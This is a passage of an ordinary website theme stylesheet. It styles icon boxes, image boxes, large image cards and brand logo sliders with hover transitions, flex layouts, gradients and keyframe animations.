    -webkit-box-shadow: 0 0 40px rgba(51, 51, 51, 0.1);
    box-shadow: 0 0 40px rgba(51, 51, 51, 0.1);
}

.ht-box-icon.style-01 .feature-btn a {
    color: #363A68;
    margin-top: 20px;
}

.ht-box-icon.style-01 .feature-btn a:hover {
    color: #d2a98e;
}

.ht-box-icon.style-02 .icon-box-wrap {
    padding: 30px 15px;
    border-radius: 5px;
    -webkit-transition: all 0.7s cubic-bezier(0.645, 0.045, 0.355, 1);
    -o-transition: all 0.7s cubic-bezier(0.645, 0.045, 0.355, 1);
    transition: all 0.7s cubic-bezier(0.645, 0.045, 0.355, 1);
    text-align: center;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
}

.ht-box-icon.style-02 .icon-box-wrap .icon {
    min-width: 80px;
    margin-right: 10px;
    color: #333333;
}

.ht-box-icon.style-02 .icon-box-wrap .icon .svg-icon {
    width: 65px;
    height: 65px;
}

.ht-box-icon.style-02 .icon-box-wrap .icon svg * {
    stroke: currentColor;
}

.ht-box-icon.style-02 .icon-box-wrap .content {
    text-align: left;
}

.ht-box-icon.style-02 .icon-box-wrap .content .heading {
    font-weight: 500;
    line-height: 1.25;
    margin-bottom: 12px;
}

.ht-box-icon.style-02 .icon-box-wrap .content .service_text {
    color: #696969;
}

.ht-box-icon.style-02:hover .icon-box-wrap {
    border-color: #fff;
    -webkit-transform: translateY(-5px);
    -ms-transform: translateY(-5px);
    transform: translateY(-5px);
    background: #fff;
    -webkit-box-shadow: 0 0 40px rgba(51, 51, 51, 0.1);
    box-shadow: 0 0 40px rgba(51, 51, 51, 0.1);
}

.ht-box-icon.style-02 .feature-btn a {
    color: #363A68;
    margin-top: 20px;
}

.ht-box-icon.style-02 .feature-btn a:hover {
    color: #d2a98e;
}

.ht-box-icon.style-03 .icon-box-wrap {
    padding: 30px;
    border-radius: 5px;
    -webkit-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}

.ht-box-icon.style-03 .icon-box-wrap .content-header {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
}

.ht-box-icon.style-03 .icon-box-wrap .content-header .icon {
    -webkit-flex-shrink: 0;
    -ms-flex-negative: 0;
    flex-shrink: 0;
    font-size: 48px;
    font-weight: 48px;
    min-width: 60px;
    margin-right: 10px;
    color: #d2a98e;
}

.ht-box-icon.style-03 .icon-box-wrap .content-header .heading {
    color: #363A68;
    margin-bottom: 10px;
}

.ht-box-icon.style-03 .icon-box-wrap .content .service_text {
    color: #696969;
}

.ht-box-icon.style-03:hover .icon-box-wrap {
    -webkit-transform: translateY(-5px);
    -ms-transform: translateY(-5px);
    transform: translateY(-5px);
    background: #fff;
    -webkit-box-shadow: 0 0 40px rgba(51, 51, 51, 0.1);
    box-shadow: 0 0 40px rgba(51, 51, 51, 0.1);
}

@media only screen and (max-width: 575px) {
    .ht-box-icon.style-03 .icon-box-wrap {
        /* padding: 37px 10px; */
        padding: 0px 10px 37px 10px;
    }
    .ht-box-icon.style-03 .icon-box-wrap .image {
        height: 100px;
        width: 100px;
        line-height: 100px;
    }
}

.feature-list-button-box .ht-btn {
    margin: 10px;
}


/*=============================================
=              14. Box Images Css              =
=============================================*/

@media only screen and (min-width: 992px) and (max-width: 1199px) {
    .modern-grid-image-box .section-space--mt_60 {
        margin-top: 40px;
    }
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
    .modern-grid-image-box .section-space--mt_60 {
        margin-top: 30px;
    }
}

.ht-box-images.style-01 .image-box-wrap {
    -webkit-box-shadow: 0 18px 40px rgba(51, 51, 51, 0.1);
    box-shadow: 0 18px 40px rgba(51, 51, 51, 0.1);
    background: #fff;
    border-radius: 5px;
    padding: 25px 20px 25px;
    -webkit-transition: all 0.7s cubic-bezier(0.645, 0.045, 0.355, 1);
    -o-transition: all 0.7s cubic-bezier(0.645, 0.045, 0.355, 1);
    transition: all 0.7s cubic-bezier(0.645, 0.045, 0.355, 1);
    text-align: center;
    margin-top: 60px;
}

.ht-box-images.style-01 .image-box-wrap .box-image {
    text-align: center;
    margin-bottom: 41px;
    color: #363A68;
}

.ht-box-images.style-01 .image-box-wrap .content {
    text-align: center;
}

.ht-box-images.style-01 .image-box-wrap .content .heading {
    font-weight: 500;
    line-height: 1.25;
    margin-bottom: 12px;
}

.ht-box-images.style-01 .image-box-wrap .content .service_text {
    color: #696969;
}

.ht-box-images.style-01:hover .icon-box-wrap {
    border-color: #fff;
    -webkit-transform: translateY(-5px);
    -ms-transform: translateY(-5px);
    transform: translateY(-5px);
    background: #fff;
    -webkit-box-shadow: 0 0 40px rgba(51, 51, 51, 0.1);
    box-shadow: 0 0 40px rgba(51, 51, 51, 0.1);
}

.ht-box-images.style-01 .circle-arrow {
    position: relative;
    left: 50%;
    bottom: 0px;
    -webkit-transform: translate(-50%, 50%);
    -ms-transform: translate(-50%, 50%);
    transform: translate(-57%, 95%);
    height: 56px;
    width: 56px;
}

.ht-box-images.style-01 .circle-arrow .middle-dot {
    pointer-events: none;
    content: '';
    position: absolute;
    top: -12px;
    left: -12px;
    width: 80px;
    height: 80px;
    border-radius: 50%;
    border: 2px solid #363A68;
    opacity: 0;
    -webkit-transform-origin: 50% 50%;
    -ms-transform-origin: 50% 50%;
    transform-origin: 50% 50%;
    -webkit-animation-fill-mode: forwards;
    animation-fill-mode: forwards;
    -webkit-animation-iteration-count: infinite;
    animation-iteration-count: infinite;
}

.ht-box-images.style-01 .circle-arrow a {
    position: absolute;
    top: 0;
    left: 0;
    width: 56px;
    height: 56px;
    line-height: 56px;
    text-align: center;
    border-radius: 50%;
    font-size: 24px;
    color: #fff;
    background: #d2a98e;
}

.ht-box-images.style-01:hover .circle-arrow a {
    background: #363A68;
}

.ht-box-images.style-01:hover .circle-arrow .middle-dot {
    -webkit-animation: boxImageAnimationSignal cubic-bezier(0, 0.55, 0.55, 1) 2s;
    animation: boxImageAnimationSignal cubic-bezier(0, 0.55, 0.55, 1) 2s;
    -webkit-animation-iteration-count: 1;
    animation-iteration-count: 1;
    animation-fill-mode: none;
    -webkit-animation-fill-mode: forwards;
    animation-fill-mode: forwards;
    -webkit-animation-iteration-count: infinite;
    animation-iteration-count: infinite;
}

.ht-box-images.style-02 {
    display: block;
}

.ht-box-images.style-02 .image-box-wrap {
    -webkit-box-shadow: 0 0 40px 5px rgba(51, 51, 51, 0.1);
    box-shadow: 0 0 40px 5px rgba(51, 51, 51, 0.1);
    background: #fff;
    border-radius: 5px;
    padding: 30px 38px;
    min-height: 150px;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
}

.ht-box-images.style-02 .image-box-wrap .box-image {
    -webkit-flex-shrink: 0;
    -ms-flex-negative: 0;
    flex-shrink: 0;
    margin-right: 30px;
}

.ht-box-images.style-02 .image-box-wrap .content .heading {
    font-weight: 500;
    line-height: 1.67;
    margin-bottom: 0;
}

.ht-box-images.style-02 .image-box-wrap .content .text {
    color: #696969;
}

.ht-box-images.style-02:hover {
    -webkit-transform: translateY(-5px);
    -ms-transform: translateY(-5px);
    transform: translateY(-5px);
}

.ht-box-images.style-03 {
    -webkit-box-shadow: 0 0 41px rgba(0, 0, 0, 0.03);
    box-shadow: 0 0 41px rgba(0, 0, 0, 0.03);
    background: #fff;
    padding: 40px 30px 65px;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
    height: 100%;
}

.ht-box-images.style-03 .image-box-wrap {
    max-width: 340px;
    margin: 0 auto;
}

.ht-box-images.style-03 .image-box-wrap .box-image {
    margin-bottom: 36px;
    -webkit-transition: all 0.7s cubic-bezier(0.645, 0.045, 0.355, 1);
    -o-transition: all 0.7s cubic-bezier(0.645, 0.045, 0.355, 1);
    transition: all 0.7s cubic-bezier(0.645, 0.045, 0.355, 1);
}

.ht-box-images.style-03 .image-box-wrap .content .heading {
    font-weight: 500;
    line-height: 1.67;
    margin-bottom: 0;
}

.ht-box-images.style-03 .image-box-wrap .content .text {
    color: #696969;
}

.ht-box-images.style-03:hover .box-image {
    -webkit-transform: translateY(-5px);
    -ms-transform: translateY(-5px);
    transform: translateY(-5px);
}

.ht-box-images.style-03:hover .content .heading {
    color: #002FA6;
}

.ht-box-images.style-04 {
    -webkit-box-shadow: 0 0 30px rgba(51, 51, 51, 0.05);
    box-shadow: 0 0 30px rgba(51, 51, 51, 0.05);
    background: #fff;
    padding: 25px 30px 34px;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
    height: 100%;
    -webkit-transition: all 0.7s cubic-bezier(0.645, 0.045, 0.355, 1);
    -o-transition: all 0.7s cubic-bezier(0.645, 0.045, 0.355, 1);
    transition: all 0.7s cubic-bezier(0.645, 0.045, 0.355, 1);
}

.ht-box-images.style-04 .image-box-wrap .box-image {
    margin-bottom: 9px;
}

.ht-box-images.style-04 .image-box-wrap .content .heading {
    font-weight: 500;
    line-height: 1.67;
    margin-bottom: 0;
}

.ht-box-images.style-04 .image-box-wrap .content .text {
    color: #696969;
}

.ht-box-images.style-04:hover {
    -webkit-transform: translateY(-5px);
    -ms-transform: translateY(-5px);
    transform: translateY(-5px);
}

.ht-box-images.style-05 {
    -webkit-transition: all 0.7s cubic-bezier(0.645, 0.045, 0.355, 1);
    -o-transition: all 0.7s cubic-bezier(0.645, 0.045, 0.355, 1);
    transition: all 0.7s cubic-bezier(0.645, 0.045, 0.355, 1);
}

.ht-box-images.style-05 .image-box-wrap {
    -webkit-box-shadow: 0 18px 40px rgba(51, 51, 51, 0.1);
    box-shadow: 0 18px 40px rgba(51, 51, 51, 0.1);
    background: #ffffff;
    border-radius: 5px;
    padding: 40px 30px 63px;
    -webkit-transition: all 0.7s cubic-bezier(0.645, 0.045, 0.355, 1);
    -o-transition: all 0.7s cubic-bezier(0.645, 0.045, 0.355, 1);
    transition: all 0.7s cubic-bezier(0.645, 0.045, 0.355, 1);
    margin-top: 50px;
}

.ht-box-images.style-05 .image-box-wrap .box-image {
    position: relative;
    margin-bottom: 41px;
}

.ht-box-images.style-05 .image-box-wrap .box-image .hover-images {
    position: absolute;
    top: 0;
    left: 0;
    opacity: 0;
    visibility: hidden;
}

.ht-box-images.style-05 .image-box-wrap .content .heading {
    font-weight: 500;
    line-height: 1.25;
    margin-bottom: 12px;
}

.ht-box-images.style-05 .image-box-wrap .content .service_text {
    color: #696969;
}

.ht-box-images.style-05 .image-box-wrap .content .box-images-arrow {
    display: inline-block;
    margin-top: 27px;
    font-size: 14px;
    font-weight: 500;
}

.ht-box-images.style-05 .image-box-wrap .content .box-images-arrow a {
    /* color: #c14395; */
    color: #363A68;
}

.ht-box-images.style-05:hover {
    -webkit-transform: translateY(-5px);
    -ms-transform: translateY(-5px);
    transform: translateY(-5px);
}

.ht-box-images.style-05:hover .image-box-wrap {
    background: #2bcf53 !important;
}


.ht-box-images.style-05:hover .box-image .default-image {
    opacity: 0;
    visibility: hidden;
}

.ht-box-images.style-05:hover .box-image .hover-images {
    opacity: 1;
    visibility: visible;
}

.ht-box-images.style-05:hover .content .heading {
    color: #ffffff;
}

.ht-box-images.style-05:hover .content .text {
    color: #ffffff;
}

.ht-box-images.style-05:hover .content .box-images-arrow a {
    color: #d2a98e;
}

.ht-box-images.style-06 {
    -webkit-transition: all 0.7s cubic-bezier(0.645, 0.045, 0.355, 1);
    -o-transition: all 0.7s cubic-bezier(0.645, 0.045, 0.355, 1);
    transition: all 0.7s cubic-bezier(0.645, 0.045, 0.355, 1);
}

.ht-box-images.style-06 .image-box-wrap {
    -webkit-box-shadow: 0 0 40px 5px rgba(51, 51, 51, 0.1);
    box-shadow: 0 0 40px 5px rgba(51, 51, 51, 0.1);
    background: #fff;
    border-radius: 5px;
    padding: 98px 35px 88px;
    overflow: hidden;
    position: relative;
    margin-top: 30px;
}

.ht-box-images.style-06 .image-box-wrap .box-image {
    position: relative;
    width: 162px;
    height: 162px;
    border-radius: 50%;
    margin: 0 auto 2px;
    text-align: center;
}

.ht-box-images.style-06 .image-box-wrap .box-image::before {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background-image: -webkit-linear-gradient(290deg, #fbf7f4 0%, #fefdfd 100%);
    background-image: -o-linear-gradient(290deg, #fbf7f4 0%, #fefdfd 100%);
    background-image: linear-gradient(160deg, #fbf7f4 0%, #fefdfd 100%);
    border-radius: 50%;
    -webkit-transform: translateY(-46px);
    -ms-transform: translateY(-46px);
    transform: translateY(-46px);
}

.ht-box-images.style-06 .image-box-wrap .box-image .default-image {
    position: relative;
    z-index: 2;
}

.ht-box-images.style-06 .image-box-wrap .content {
    text-align: center;
}

.ht-box-images.style-06 .image-box-wrap .content .heading {
    font-weight: 500;
    line-height: 1.25;
    margin-bottom: 12px;
}

.ht-box-images.style-06 .image-box-wrap .content .service_text {
    color: #696969;
}

.ht-box-images.style-06 .image-box-wrap .content .box-images-arrow {
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
    z-index: 1;
    height: 56px;
    line-height: 55px;
    text-align: center;
    font-size: 14px;
    font-weight: 500;
    border-top: 1px solid #eee;
    color: #363A68;
    /* &:hover {
                        color: $white;
                        &::before {
                            transform: translateY(0);
                        }
                    }*/
}

.ht-box-images.style-06 .image-box-wrap .content .box-images-arrow::before {
    background-color: #363A68;
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    -webkit-transform: translateY(100%);
    -ms-transform: translateY(100%);
    transform: translateY(100%);
    -webkit-transition: all 0.7s cubic-bezier(0.645, 0.045, 0.355, 1);
    -o-transition: all 0.7s cubic-bezier(0.645, 0.045, 0.355, 1);
    transition: all 0.7s cubic-bezier(0.645, 0.045, 0.355, 1);
    z-index: -1;
}

.ht-box-images.style-06:hover {
    -webkit-transform: translateY(-5px);
    -ms-transform: translateY(-5px);
    transform: translateY(-5px);
}

.ht-box-images.style-06:hover .content .box-images-arrow {
    color: #ffffff;
}

.ht-box-images.style-06:hover .content .box-images-arrow::before {
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0);
}

.ht-box-images.style-07 {
    -webkit-transition: all 0.7s cubic-bezier(0.645, 0.045, 0.355, 1);
    -o-transition: all 0.7s cubic-bezier(0.645, 0.045, 0.355, 1);
    transition: all 0.7s cubic-bezier(0.645, 0.045, 0.355, 1);
}

.ht-box-images.style-07 .image-box-wrap {
    padding: 30px 35px 31px;
    border-radius: 4px;
    margin-top: 10px;
}

.ht-box-images.style-07 .image-box-wrap .box-image {
    text-align: center;
    margin-bottom: 24px;
}

.ht-box-images.style-07 .image-box-wrap .content {
    text-align: center;
}

.ht-box-images.style-07 .image-box-wrap .content .heading {
    font-weight: 500;
    line-height: 1.25;
    margin-bottom: 12px;
}

.ht-box-images.style-07 .image-box-wrap .content .text {
    color: #696969;
}

.ht-box-images.style-07:hover {
    -webkit-transform: translateY(-5px);
    -ms-transform: translateY(-5px);
    transform: translateY(-5px);
    background: #fff;
    -webkit-box-shadow: 0 18px 40px rgba(51, 51, 51, 0.1);
    box-shadow: 0 18px 40px rgba(51, 51, 51, 0.1);
}

.ht-box-images.style-08 {
    -webkit-transition: all 0.7s cubic-bezier(0.645, 0.045, 0.355, 1);
    -o-transition: all 0.7s cubic-bezier(0.645, 0.045, 0.355, 1);
    transition: all 0.7s cubic-bezier(0.645, 0.045, 0.355, 1);
}

.ht-box-images.style-08 .image-box-wrap {
    height: 100%;
    position: relative;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    margin-top: 50px;
}

.ht-box-images.style-08 .image-box-wrap .box-image {
    -webkit-flex-shrink: 0;
    -ms-flex-negative: 0;
    flex-shrink: 0;
    margin-right: 24px;
}

.ht-box-images.style-08 .image-box-wrap .content {
    -webkit-box-flex: 1;
    -webkit-flex-grow: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
}

.ht-box-images.style-08 .image-box-wrap .content .heading {
    font-weight: 500;
    line-height: 1.25;
    margin-bottom: 12px;
}

.ht-box-images.style-08 .image-box-wrap .content .text {
    color: #696969;
}

@media only screen and (max-width: 575px) {
    .ht-box-images.style-08 .image-box-wrap {
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -webkit-flex-direction: column;
        -ms-flex-direction: column;
        flex-direction: column;
    }
    .ht-box-images.style-08 .image-box-wrap .content {
        margin-top: 20px;
    }
}

.ht-box-images.style-08:hover {
    -webkit-transform: translateY(-5px);
    -ms-transform: translateY(-5px);
    transform: translateY(-5px);
}

@-webkit-keyframes boxImageAnimationSignal {
    0% {
        opacity: 0;
        -webkit-transform: scale(0);
        transform: scale(0);
    }
    1% {
        opacity: .14;
    }
    20% {
        opacity: .3;
    }
    40% {
        opacity: .4;
    }
    60% {
        -webkit-transform: scale(1);
        transform: scale(1);
        opacity: 0;
    }
}

@keyframes boxImageAnimationSignal {
    0% {
        opacity: 0;
        -webkit-transform: scale(0);
        transform: scale(0);
    }
    1% {
        opacity: .14;
    }
    20% {
        opacity: .3;
    }
    40% {
        opacity: .4;
    }
    60% {
        -webkit-transform: scale(1);
        transform: scale(1);
        opacity: 0;
    }
}


/*=============================================
=         15. Box Large Images Css            =
=============================================*/

.large-image-grid-style-two .box-large-image__midea {
    position: relative;
    height: 440px;
}

.large-image-grid-style-two .bg-item-images {
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    height: 100%;
    width: 100%;
    background-repeat: no-repeat;
    background-position: center;
    background-size: cover;
}

.box-large-image__wrap {
    max-width: 370px;
    width: 100%;
    height: 100%;
    position: relative;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
}

@media only screen and (max-width: 767px) {
    .box-large-image__wrap {
        margin: auto;
    }
}

.box-large-image__wrap:hover .box-large-image__box {
    -webkit-transform: translateY(-5px);
    -ms-transform: translateY(-5px);
    transform: translateY(-5px);
}

.box-large-image__wrap:hover .images-midea img {
    -webkit-transform: scale(1.1, 1.1);
    -ms-transform: scale(1.1, 1.1);
    transform: scale(1.1, 1.1);
}

.box-large-image__wrap:hover .images-midea::after {
    background: #002fa6;
    opacity: .8;
}

.box-large-image__wrap:hover .heading-wrap .heading {
    -webkit-transform: translateY(-100%);
    -ms-transform: translateY(-100%);
    transform: translateY(-100%);
    opacity: 0;
}

.box-large-image__wrap:hover .button-wrapper .btn {
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0);
    opacity: 1;
}

.box-large-image__box {
    -webkit-transition: all 0.7s cubic-bezier(0.645, 0.045, 0.355, 1);
    -o-transition: all 0.7s cubic-bezier(0.645, 0.045, 0.355, 1);
    transition: all 0.7s cubic-bezier(0.645, 0.045, 0.355, 1);
}

.box-large-image__box .button-wrapper {
    position: absolute;
    top: 50%;
    left: 50%;
    -webkit-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
    border-radius: 5px;
    overflow: hidden;
    z-index: 3;
}

.box-large-image__box .button-wrapper .btn {
    background: #fff;
    color: #363A68;
    -webkit-transform: translateY(100%);
    -ms-transform: translateY(100%);
    transform: translateY(100%);
    opacity: 0;
}

.box-large-image__midea {
    position: relative;
    border-radius: 5px;
    overflow: hidden;
}

.box-large-image__midea .images-midea {
    text-align: center;
}

.box-large-image__midea .images-midea img {
    width: 100%;
    -webkit-transition: -webkit-transform 1s;
    transition: -webkit-transform 1s;
    -o-transition: transform 1s;
    transition: transform 1s;
    transition: transform 1s, -webkit-transform 1s;
}

.box-large-image__midea .images-midea::after {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    opacity: .5;
    background-image: -webkit-gradient(linear, left top, left bottom, color-stop(39%, transparent), to(#1c0f69));
    background-image: -webkit-linear-gradient(top, transparent 39%, #1c0f69 100%);
    background-image: -o-linear-gradient(top, transparent 39%, #1c0f69 100%);
    background-image: linear-gradient(-180deg, transparent 39%, #1c0f69 100%);
}

.box-large-image__midea .images-midea .heading-wrap {
    position: absolute;
    bottom: 30px;
    left: 0;
    right: 0;
    width: 250px;
    margin: 0 auto;
    z-index: 1;
    overflow: hidden;
}

.box-large-image__midea .images-midea .heading-wrap .heading {
    font-size: 24px;
    line-height: 1.5;
    color: #fff;
    font-weight: 500;
    -webkit-transition: all 0.7s cubic-bezier(0.645, 0.045, 0.355, 1);
    -o-transition: all 0.7s cubic-bezier(0.645, 0.045, 0.355, 1);
    transition: all 0.7s cubic-bezier(0.645, 0.045, 0.355, 1);
}

.box-large-image .box-info {
    position: relative;
    z-index: 2;
    padding: 30px 20px;
    text-align: center;
    -webkit-transform: translateY(100%);
    -ms-transform: translateY(100%);
    transform: translateY(100%);
    height: 100%;
    min-height: 330px;
}

.box-large-image .box-info .heading {
    -webkit-transform: translateY(-100%) translateY(-54px);
    -ms-transform: translateY(-100%) translateY(-54px);
    transform: translateY(-100%) translateY(-54px);
    font-size: 24px;
    line-height: 1.5;
    color: #fff;
}

.box-large-image__content p {
    color: #7e7e7e;
}

.box-large-image__content p strong {
    color: #333;
    font-weight: 500;
}

.box-large-image__two {
    height: 100%;
    position: relative;
    overflow: hidden;
    display: block;
    width: 100%;
}

.box-large-image__two:hover .box-large-image__box {
    -webkit-transform: translateY(-5px);
    -ms-transform: translateY(-5px);
    transform: translateY(-5px);
}

.box-large-image__two:hover .box-large-image__midea::after {
    background: #002fa6;
    opacity: .8;
}

.box-large-image__two:hover .box-info {
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0);
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: block;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
}

.box-large-image__two:hover .box-info .heading {
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0);
}

.box-large-image__two .box-large-image__midea {
    position: relative;
    border-radius: 5px;
    overflow: hidden;
    text-align: center;
    height: 320px;
}

.box-large-image__two .box-large-image__midea img {
    width: 100%;
    -webkit-transition: -webkit-transform 1s;
    transition: -webkit-transform 1s;
    -o-transition: transform 1s;
    transition: transform 1s;
    transition: transform 1s, -webkit-transform 1s;
}

.box-large-image__two .box-large-image__midea::after {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    opacity: .5;
    background-image: -webkit-gradient(linear, left top, left bottom, color-stop(11%, rgba(28, 15, 105, 0)), color-stop(80%, #000));
    background-image: -webkit-linear-gradient(top, rgba(28, 15, 105, 0) 11%, #000 80%);
    background-image: -o-linear-gradient(top, rgba(28, 15, 105, 0) 11%, #000 80%);
    background-image: linear-gradient(-180deg, rgba(28, 15, 105, 0) 11%, #000 80%);
}

.box-large-image__two__box {
    -webkit-transition: all 0.7s cubic-bezier(0.645, 0.045, 0.355, 1);
    -o-transition: all 0.7s cubic-bezier(0.645, 0.045, 0.355, 1);
    transition: all 0.7s cubic-bezier(0.645, 0.045, 0.355, 1);
    position: relative;
    border-radius: 5px;
    overflow: hidden;
    height: 100%;
}

.box-large-image__two__box .box-info {
    position: absolute;
    z-index: 2;
    text-align: center;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center;
    padding: 30px 20px;
    -webkit-transform: translateY(100%);
    -ms-transform: translateY(100%);
    transform: translateY(100%);
    height: 330px;
    -webkit-transition: all 0.3s cubic-bezier(0.645, 0.045, 0.355, 1);
    -o-transition: all 0.3s cubic-bezier(0.645, 0.045, 0.355, 1);
    transition: all 0.3s cubic-bezier(0.645, 0.045, 0.355, 1);
    top: 0;
    -webkit-transition: all 0.7s cubic-bezier(0.645, 0.045, 0.355, 1);
    -o-transition: all 0.7s cubic-bezier(0.645, 0.045, 0.355, 1);
    transition: all 0.7s cubic-bezier(0.645, 0.045, 0.355, 1);
}

.box-large-image__two__box .box-info .heading {
    -webkit-transform: translateY(-100%) translateY(-54px);
    -ms-transform: translateY(-100%) translateY(-54px);
    transform: translateY(-100%) translateY(-54px);
    font-size: 24px;
    line-height: 1.5;
    color: #fff;
    margin-bottom: 10px;
}

.box-large-image__two__box .box-info .text {
    color: #ffffff;
}

.box-large-image__two__box .box-info .btn {
    background: #d2a98e;
    margin-top: 40px;
    display: inline-block;
    width: 56px;
    height: 56px;
    line-height: 56px;
    text-align: center;
    border-radius: 50%;
    color: #fff;
    font-size: 18px;
    padding: 0;
}

.ht-large-box-images.style-03 {
    display: block;
}

.ht-large-box-images.style-03 .large-image-box {
    background: #fff;
    border-radius: 5px;
    overflow: hidden;
    -webkit-box-shadow: 0 0 40px rgba(51, 51, 51, 0.1);
    box-shadow: 0 0 40px rgba(51, 51, 51, 0.1);
    position: relative;
    margin-bottom: 30px;
}

.ht-large-box-images.style-03 .content {
    padding: 32px 35px;
    padding-bottom: 88px;
    text-align: center;
}

.ht-large-box-images.style-03 .content .heading {
    font-weight: 500;
    line-height: 1.25;
    margin-bottom: 12px;
}

.ht-large-box-images.style-03 .content .text {
    color: #696969;
}

.ht-large-box-images.style-03 .content .box-images-arrow {
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
    z-index: 1;
    height: 56px;
    line-height: 55px;
    text-align: center;
    font-size: 14px;
    font-weight: 500;
    border-top: 1px solid #eee;
    color: #363A68;
}

.ht-large-box-images.style-03 .content .box-images-arrow::before {
    background-color: #363A68;
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    -webkit-transform: translateY(100%);
    -ms-transform: translateY(100%);
    transform: translateY(100%);
    -webkit-transition: all 0.7s cubic-bezier(0.645, 0.045, 0.355, 1);
    -o-transition: all 0.7s cubic-bezier(0.645, 0.045, 0.355, 1);
    transition: all 0.7s cubic-bezier(0.645, 0.045, 0.355, 1);
    z-index: -1;
}

.ht-large-box-images.style-03:hover {
    -webkit-transform: translateY(-5px);
    -ms-transform: translateY(-5px);
    transform: translateY(-5px);
}

.ht-large-box-images.style-03:hover .content .heading {
    color: #363A68;
}

.ht-large-box-images.style-03:hover .content .box-images-arrow {
    color: #ffffff;
}

.ht-large-box-images.style-03:hover .content .box-images-arrow::before {
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0);
}

.ht-large-box-images.style-04 {
    display: block;
}

.ht-large-box-images.style-04 .large-image-box {
    position: relative;
    margin-bottom: 30px;
}

.ht-large-box-images.style-04 .box-image {
    -webkit-transition: all 0.7s cubic-bezier(0.645, 0.045, 0.355, 1);
    -o-transition: all 0.7s cubic-bezier(0.645, 0.045, 0.355, 1);
    transition: all 0.7s cubic-bezier(0.645, 0.045, 0.355, 1);
}

.ht-large-box-images.style-04 .content {
    padding: 32px 35px;
    padding-bottom: 88px;
    text-align: center;
}

.ht-large-box-images.style-04 .content .heading {
    font-weight: 500;
    line-height: 1.25;
    margin-bottom: 12px;
}

.ht-large-box-images.style-04 .content .text {
    color: #696969;
}

.ht-large-box-images.style-04 .content .box-images-arrow {
    margin-top: 20px;
    color: #363A68;
}

.ht-large-box-images.style-04:hover .box-image {
    -webkit-transform: translateY(-5px);
    -ms-transform: translateY(-5px);
    transform: translateY(-5px);
}


/*=============================================
=            16. Brand Logo Css             =
=============================================*/

.brand-logo-slider__one .brand-logo-slider__container {
    padding: 15px 0;
}

.brand-logo-slider__one .brand-logo {
    -webkit-align-self: center;
    -ms-flex-item-align: center;
    align-self: center;
    text-align: center;
    position: relative;
    /*&--slider{
            margin-bottom: 0;
        }*/
}

.brand-logo-slider__one .brand-logo__image {
    -webkit-transition: all .4s linear;
    -o-transition: all .4s linear;
    transition: all .4s linear;
}

.brand-logo-slider__one .brand-logo__image-hover {
    visibility: hidden;
    opacity: 0;
    -webkit-transform: scale(0.8, 0.8);
    -ms-transform: scale(0.8, 0.8);
    transform: scale(0.8, 0.8);
    -webkit-transition: all .4s linear;
    -o-transition: all .4s linear;
    transition: all .4s linear;
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
}

.brand-logo-slider__one .brand-logo:hover .brand-logo__image {
    visibility: hidden;
    opacity: 0;
    -webkit-transform: scale(0.8, 0.8);
    -ms-transform: scale(0.8, 0.8);
    transform: scale(0.8, 0.8);
}

.brand-logo-slider__one .brand-logo:hover .brand-logo__image-hover {
    opacity: 1;
    visibility: visible;
    -webkit-transform: none !important;
    -ms-transform: none !important;
    transform: none !important;
}

.brand-logo-slider__two .brand-logo-two {
    -webkit-align-self: center;
    -ms-flex-item-align: center;
    align-self: center;
    text-align: center;
    position: relative;
}

.brand-logo-slider__two .brand-logo-two__image {
    -webkit-transition: all .4s linear;
    -o-transition: all .4s linear;
    transition: all .4s linear;
}

.brand-logo-slider__two .brand-logo-two__image-hover {
    visibility: hidden;
    opacity: 0;
    -webkit-transform: translate(-50%, 20px);
    -ms-transform: translate(-50%, 20px);
    transform: translate(-50%, 20px);
    -webkit-transition: all .4s linear;
